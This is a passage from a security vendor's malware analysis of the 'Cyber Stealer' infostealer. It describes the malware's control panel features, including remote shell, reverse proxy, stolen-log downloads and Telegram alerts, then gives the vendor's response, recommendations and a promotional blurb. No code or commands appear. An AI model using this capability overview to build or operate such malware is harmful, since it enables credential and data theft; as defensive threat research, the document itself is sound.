This page provides threat actors with the ability to configure Telegram notifications through a Telegram bot token and chat id. The page also displays the intervals at which screenshots and keystrokes are transmitted to the C2.

REVERSE PROXY
This page is used for creating reverse proxies on victim machines, allowing a backdoor into the victim's internal network and use of the victim’s external IP address.

REMOTE SHELL
This page allows threat actors to run arbitrary commands on selected victim machines.

DOWNLOAD LOGS
This page provides threat actors with the ability to create and manage backups of stolen logs, including the ability to download all stolen logs.

COOKIE CONVERTER
This page provides threat actors with a conversion tool to convert cookies from NETSCAPE format to JSON.
What can you learn from this Malware Analysis?
- Cyber Stealer demonstrates highly adaptive development, with regular updates based on user feedback from hacking forums, indicating a concerning trend of customer-driven malware evolution.
- Cyber Stealer employs comprehensive data exfiltration capabilities, targeting an extensive range of applications including browsers, crypto wallets, password managers, and communication platforms, showing the broad scope of modern info-stealers.
- The modular nature of the malware (including features like cryptocurrency theft, mining, and DDoS capabilities) demonstrates how modern malware is becoming increasingly versatile and multi-purpose in its attack capabilities.
How eSentire is Responding
The eSentire Threat Response Unit (TRU) combines threat intelligence gained from research and security incidents to create practical outcomes for our customers. We are taking a comprehensive response approach to combat modern cybersecurity threats by deploying countermeasures, such as:
- Conducting global threat hunts to identify Indicators across our customer base, ensuring early detection and mitigation of threats.
- Maintaining continuous threat intelligence monitoring through our Threat Response Unit (TRU), which allows us to stay ahead of Cyber Stealer updates and adapt our MDR for Endpoint and MDR for Network capabilities to address new variants and proactively defend against attack methods.
- Developing and implementing custom detection rules and prevention measures across our MDR platform to identify and block Cyber Stealer's unique signatures, injection techniques, and associated malicious behaviors.
Our detection content is supported by investigation runbooks, ensuring our 24/7 SOC Cyber Analysts respond rapidly to any intrusion attempts related to known malware Tactics, Techniques, and Procedures. In addition, TRU closely monitors the threat landscape, constantly addresses capability gaps, and conducts retroactive threat hunts to assess customer impact.
Recommendations from the Threat Response Unit (TRU)
- Implementing Phishing and Security Awareness Training (PSAT) programs is crucial to educate employees about emerging threats and mitigate the risk of successful social engineering attacks.
- Use a Next-Gen AV (NGAV) or an Endpoint Detection and Response (EDR) solution to detect and contain threats.
Indicators of Compromise
- Indicators of compromise can be found here.
To learn how your organization can build cyber resilience and prevent business disruption with eSentire’s Next Level MDR, connect with an eSentire Security Specialist now.
GET STARTEDABOUT ESENTIRE’S THREAT RESPONSE UNIT (TRU)
The eSentire Threat Response Unit (TRU) is an industry-leading threat research team committed to helping your organization become more resilient. TRU is an elite team of threat hunters and researchers that supports our 24/7 Security Operations Centers (SOCs), builds threat detection models across the eSentire XDR Cloud Platform, and works as an extension of your security team to continuously improve our Managed Detection and Response service. By providing complete visibility across your attack surface and performing global threat sweeps and proactive hypothesis-driven threat hunts augmented by original threat research, we are laser-focused on defending your organization against known and unknown threats.